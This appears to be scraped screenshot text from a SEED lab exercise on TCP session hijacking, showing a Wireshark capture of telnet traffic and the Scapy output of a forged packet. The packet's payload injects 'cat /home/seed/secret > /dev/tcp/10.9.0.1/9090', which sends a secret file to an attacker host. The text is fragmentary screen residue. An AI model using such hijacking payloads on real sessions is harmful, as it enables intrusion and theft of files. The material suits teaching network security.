 Crypto — seed@tp-azure-delete: ~/Desktop/lab4/Labsetup/volumes — ssh -i seed-key.pem seed@52.168.27.217...
...ed@52.168.27.217 ... ...ed@52.168.27.217 ... ...@52.168.27.217 ... ...@52.168.27.217 ...
2.0
[SEED L
File Edit View Go Capture Analyze Stat
Apply a display filter ... <Ctrl-/>
No. Time Source
72 2022-02-10 00:35:… 10.9.0.5
73 2022-02-10 00:35:… 10.9.0.6
74 2022-02-10 00:35:… 10.9.0.6
75 2022-02-10 00:35:… 10.9.0.5
76 2022-02-10 00:35:… 10.9.0.6
77 2022-02-10 00:35:… 10.9.0.5
78 2022-02-10 00:35:… 10.9.0.6
79 2022-02-10 00:35:… 10.9.0.6
80 2022-02-10 00:35:… 10.9.0.5
81 2022-02-10 00:35:… 10.9.0.6
Transmission Control Protocol, Src Port
Source Port: 58616
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 1927682402
[Next sequence number: 1927682402]
Acknowledgment number: 245597509
1000 .... = Header Length: 32 bytes (8)
seed@tp-azure-delete:~/Desktop/lab4/Labsetup/volumes$ sudo python3 hijacking0.py
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.9.0.6' ('None')
dst : DestIPField = '10.9.0.5' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 58616 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 1927682402 ('0')
ack : IntField = 245597509 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 16 (A)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
--
load : StrField = b'\ncat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n' ("b''")
seed@tp-azure-delete:~/Desktop/lab4/Labsetup/volumes$
Create Document
Paste